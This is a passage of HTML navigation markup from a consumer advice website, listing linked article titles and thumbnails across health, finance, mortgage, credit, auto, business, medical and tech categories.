								<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
				<img width="83" height="56" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash17.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/itchy-rash-viral-infections/" title="Itchy Rash &#038; Viral Infections">
					Itchy Rash &#038; Viral Infections					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
				<img width="83" height="55" src="https://getquickanswers.com/wp-content/uploads/2018/06/skinrash80.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/phone-plans-six-factors-need-consider/" title="Phone Plans: Six Factors You Need to Consider">
					Phone Plans: Six Factors You Need to Consider					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
				<img width="83" height="61" src="https://getquickanswers.com/wp-content/uploads/2018/08/bedbug3.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://getquickanswers.com/category/uncategorized/" title="Uncategorized">Uncategorized</a>				</span>
				<div class="featured-posts-title">
					<a href="https://getquickanswers.com/bed-bugs-bites-treatment/" title="Bed Bugs Bites Treatment">
					Bed Bugs Bites Treatment					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://getquickanswers.com/">
						<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm11746" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" title="12 Early Symptoms and Signs You Have Lupus"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/12-Early-Symptoms-and-Signs-You-Have-Lupus-featured-298x186.jpg" alt="12 Early Symptoms and Signs You Have Lupus"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/12-early-symptoms-and-signs-you-have-lupus/" >12 Early Symptoms and Signs You Have Lupus</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" title="Congestive Heart Failure Treatment Options"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/congestive-heart-failure-treatment-options-2-298x186.png" alt="Congestive Heart Failure Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/congestive-heart-failure-treatment-options-2/" >Congestive Heart Failure Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/spinal-pain-diagnosis/" title="Spinal Pain Diagnosis"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Spine-Pain-Diagnose-298x186.jpg" alt="Spinal Pain Diagnosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/spinal-pain-diagnosis/" >Spinal Pain Diagnosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/arthritis-critical-information/" title="Arthritis: Critical Information"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/All-You-Need-to-Know-About-Arthritis-featured-298x186.jpg" alt="Arthritis: Critical Information"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/arthritis-critical-information/" >Arthritis: Critical Information</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/eating-disorder-treatment-as-an-inpatient-vs-an-outpatient/" title="Eating Disorder Treatment as an Inpatient Vs. an Outpatient"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/Eating-Disorder-Treatment-as-an-Inpatient-V-an-Outpatient-featured-720x445-2-298x186.jpg" alt="Eating Disorder Treatment as an Inpatient Vs. an Outpatient"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/eating-disorder-treatment-as-an-inpatient-vs-an-outpatient/" >Eating Disorder Treatment as an Inpatient Vs. an Outpatient</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/11-reasons-why-fat-shaming-affects-our-health/" title="11 Reasons Why Fat Shaming Affects Our Health"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/11-Reasons-Why-Fat-Shaming-Affects-Our-Health-featured-298x186.jpg" alt="11 Reasons Why Fat Shaming Affects Our Health"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/11-reasons-why-fat-shaming-affects-our-health/" >11 Reasons Why Fat Shaming Affects Our Health</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11747" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" title="3 Simple Tips to Create a Budget and Manage Credit&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/3-Simple-Tips-to-Create-a-Budget-and-Manage-Credit-Card-Charges-Featured-image-e1484180780626-298x186.jpg" alt="3 Simple Tips to Create a Budget and Manage Credit&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" >3 Simple Tips to Create a Budget and Manage Credit&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" title="Which Are the 5 Best Credit Cards Out There"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/5582186621_677e1cd337_b-1024x681-e1481841280432-298x186.jpg" alt="Which Are the 5 Best Credit Cards Out There"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/which-are-the-5-best-credit-cards-out-there/" >Which Are the 5 Best Credit Cards Out There</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/skypass-visa-secured/" title="SKYPASS Visa Secured"><img src="https://getquickanswers.com/wp-content/uploads/2017/05/SKYPASS-Visa-Secured-Copy-Copy-298x186.jpg" alt="SKYPASS Visa Secured"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/skypass-visa-secured/" >SKYPASS Visa Secured</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/9-steps-to-find-the-right-auto-car-loans-for-you/" title="9 Steps to Find the Right Auto Car Loans For&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/9-Steps-On-How-to-Choose-the-Right-Auto-Car-Loans-For-You-Featured-Image-298x186.jpg" alt="9 Steps to Find the Right Auto Car Loans For&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/9-steps-to-find-the-right-auto-car-loans-for-you/" >9 Steps to Find the Right Auto Car Loans For&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/etf-vs-mutual-fund/" title="ETF vs. Mutual Fund"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/ETF-vs.-Mutual-Fund-featured-Copy-720x445-298x186.jpg" alt="ETF vs. Mutual Fund"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/etf-vs-mutual-fund/" >ETF vs. Mutual Fund</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" title="The Pros and Cons of Using a Smartphone as a&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/The-Pros-and-Cons-of-Using-a-Smartphone-as-a-Credit-Card-featured-1-298x186.jpg" alt="The Pros and Cons of Using a Smartphone as a&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-pros-and-cons-of-using-a-smartphone-as-a-credit-card/" >The Pros and Cons of Using a Smartphone as a&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19149" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/mortgage/" title="Mortgage" class="menu-link">Mortgage</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" title="Home Equity or a Reverse Mortgage?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Home-Equity-or-a-Reverse-Mortgage-Featured-298x186.jpg" alt="Home Equity or a Reverse Mortgage?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/home-equity-or-a-reverse-mortgage/" >Home Equity or a Reverse Mortgage?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" title="How to Find the Best Reverse Mortgage Company"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-to-Find-the-Best-Reverse-Mortgage-Company-Featued-298x186.jpg" alt="How to Find the Best Reverse Mortgage Company"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-find-the-best-reverse-mortgage-company/" >How to Find the Best Reverse Mortgage Company</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/applying-for-a-harp-loan/" title="Applying for a HARP Loan"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Applying-for-a-HARP-Loan-Featured-298x186.jpg" alt="Applying for a HARP Loan"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/applying-for-a-harp-loan/" >Applying for a HARP Loan</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" title="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-518424718-Copy-1-298x186.jpg" alt="How Buying Points On Your Mortgage Can Improve Your Interest&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-buying-points-on-your-mortgage-can-improve-your-interest-rate/" >How Buying Points On Your Mortgage Can Improve Your Interest&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" title="Never Use your Home Equity Loan for These 5 Things"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Never-Use-your-Home-Equity-Loan-for-These-5-Things-Featured-298x186.jpg" alt="Never Use your Home Equity Loan for These 5 Things"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/never-use-your-home-equity-loan-for-these-5-things/" >Never Use your Home Equity Loan for These 5 Things</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" title="How Much Does a Reverse Mortgage Cost?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Much-Does-a-Reverse-Mortgage-Cost-Featured-298x186.jpg" alt="How Much Does a Reverse Mortgage Cost?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-much-does-a-reverse-mortgage-cost/" >How Much Does a Reverse Mortgage Cost?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm19150" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/credit/" title="Credit" class="menu-link">Credit</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" title="Can A Tax Lien Affect My Credit Report?"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Can-A-Tax-Lien-Affect-My-Credit-Report-298x186.jpg" alt="Can A Tax Lien Affect My Credit Report?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/can-a-tax-lien-affect-my-credit-report/" >Can A Tax Lien Affect My Credit Report?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" title="What Can You Get With A Good FICO® Score?"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/ThinkstockPhotos-533937769-Copy-1-298x186.jpg" alt="What Can You Get With A Good FICO® Score?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-can-you-get-with-a-good-fico-score/" >What Can You Get With A Good FICO® Score?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" title="Getting A Business Credit Card Even With Bad Credit"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/Getting-A-Business-Credit-Card-Even-With-Bad-Credit-298x186.jpg" alt="Getting A Business Credit Card Even With Bad Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/getting-a-business-credit-card-even-with-bad-credit/" >Getting A Business Credit Card Even With Bad Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" title="10 Things To Avoid When Repairing Your Credit"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/10-credit-repair-mistakes-298x186.jpg" alt="10 Things To Avoid When Repairing Your Credit"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-common-mistakes-when-repairing-your-credit/" >10 Things To Avoid When Repairing Your Credit</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-secured-credit-cards/" title="10 Best Secured Credit Cards"><img src="https://getquickanswers.com/wp-content/uploads/2017/03/10-Best-Secured-Credit-Cards-298x186.jpg" alt="10 Best Secured Credit Cards"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-secured-credit-cards/" >10 Best Secured Credit Cards</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" title="7 Ways To Spot A Credit Repair Scam"><img src="https://getquickanswers.com/wp-content/uploads/2016/05/how-to-avoid-credit-repair-scam-298x186.jpg" alt="7 Ways To Spot A Credit Repair Scam"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/7-ways-to-spot-a-credit-repair-scam/" >7 Ways To Spot A Credit Repair Scam</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11749" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/carsharing-vs-car-rentals/" title="Carsharing vs Car Rentals"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Carsharing-vs-Car-Rentals-featured-e1484096579939-1-298x186.jpg" alt="Carsharing vs Car Rentals"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/carsharing-vs-car-rentals/" >Carsharing vs Car Rentals</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/covering-your-classic-car/" title="Covering Your Classic Car"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/06-298x186.jpg" alt="Covering Your Classic Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/covering-your-classic-car/" >Covering Your Classic Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" title="What to Consider When Buying a New Car"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/your-guide-to-buying-a-new-car-e1483734136541-298x186.jpg" alt="What to Consider When Buying a New Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-to-consider-when-buying-a-new-car/" >What to Consider When Buying a New Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/make-your-car-road-trip-ready/" title="Make Your Car &#8216;Road Trip Ready"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/make-your-car-road-trip-ready-298x186.jpg" alt="Make Your Car &#8216;Road Trip Ready"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/make-your-car-road-trip-ready/" >Make Your Car &#8216;Road Trip Ready</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" title="Tips for Saving Money on a Car Rental"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/saving-money-car-rental-featured-e1484096514193-1-298x186.jpg" alt="Tips for Saving Money on a Car Rental"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/tips-for-saving-money-on-a-car-rental/" >Tips for Saving Money on a Car Rental</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/10-best-midsize-cars-2016/" title="The 10 Best Midsize Cars of 2016"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/01-298x186.jpg" alt="The 10 Best Midsize Cars of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/10-best-midsize-cars-2016/" >The 10 Best Midsize Cars of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-to-handle-bed-bugs/" title="How to Handle Bed Bugs"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/How-to-Handle-Bed-Bugs-1-298x186.jpg" alt="How to Handle Bed Bugs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-to-handle-bed-bugs/" >How to Handle Bed Bugs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" title="The Downfalls of a Business Phone Service"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/downfalls-business-phone-featured-298x186.jpg" alt="The Downfalls of a Business Phone Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-downfalls-of-a-business-phone-service/" >The Downfalls of a Business Phone Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" title="5 Things You Should Buy On Black Friday"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/black-friday-shopping-featured-e1482272012391-298x186.jpg" alt="5 Things You Should Buy On Black Friday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-things-you-should-buy-on-black-friday/" >5 Things You Should Buy On Black Friday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" alt="The Top 5 Payroll Software Systems For A Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" >The Top 5 Payroll Software Systems For A Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" title="5 Must-Knows For Being a Successful Graphic Designer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/graphic-design-tips-featured-298x186.jpg" alt="5 Must-Knows For Being a Successful Graphic Designer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/5-must-knows-for-being-a-successful-graphic-desinger/" >5 Must-Knows For Being a Successful Graphic Designer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11745" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/ms-treatments/" title="MS Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2017/04/ms-treatments-298x186.png" alt="MS Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/ms-treatments/" >MS Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/afib-afib-treatments/" title="Introduction to AFIB &#038; AFIB Treatments"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/AFIB-AFIB-Treatment-Options-Featured-Image-298x186.jpg" alt="Introduction to AFIB &#038; AFIB Treatments"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/afib-afib-treatments/" >Introduction to AFIB &#038; AFIB Treatments</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/life-expectancy-with-lung-cancer/" title="Life Expectancy With Lung Cancer"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/Life-Expectancy-With-Lung-Cancer-298x186.jpg" alt="Life Expectancy With Lung Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/life-expectancy-with-lung-cancer/" >Life Expectancy With Lung Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" title="What Are The Treatments For Kidney Cancer?"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/new-site-kidney-cancer-298x186.jpg" alt="What Are The Treatments For Kidney Cancer?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-are-treatments-kidney-cancer/" >What Are The Treatments For Kidney Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" title="Risk Factors of a Miscarriage"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/miscarriage-risk-factors-featured-e1483641927421-298x186.jpg" alt="Risk Factors of a Miscarriage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/risk-factors-of-a-miscarriage/" >Risk Factors of a Miscarriage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" title="Osteoarthritis: What You Need To Know"><img src="https://getquickanswers.com/wp-content/uploads/2016/03/ThinkstockPhotos-5162526231-298x186.jpg" alt="Osteoarthritis: What You Need To Know"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/osteoarthritis-what-you-need-to-know/" >Osteoarthritis: What You Need To Know</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" title="The Most Delicious Food Delivery Services"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/捕获-298x186.png" alt="The Most Delicious Food Delivery Services"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-most-delicious-food-delivery-services/" >The Most Delicious Food Delivery Services</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
